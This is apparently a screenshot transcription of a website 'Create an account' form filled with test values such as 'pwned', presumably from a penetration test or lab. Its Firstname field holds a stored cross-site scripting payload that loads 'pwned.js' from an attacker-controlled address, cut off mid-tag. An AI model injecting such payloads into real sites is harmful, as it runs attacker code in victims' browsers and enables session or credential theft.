 Create an account
Username :
pwned
Password :
••••••••
Confirm Password :
••••••••
Site :
Paris
Email address :
pwned@pwned.com
Firstname :
<script src="http://192.168.200.128/pwned.js"></sc
Lastname :
Pwned Sees
Sign up !